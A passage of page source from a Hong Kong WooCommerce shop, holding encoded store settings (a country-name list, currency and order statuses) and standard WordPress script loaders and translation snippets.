%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eb90172471" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'c0a8e5d37a',
				wcStoreApiNonceTimestamp: '1769003118'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
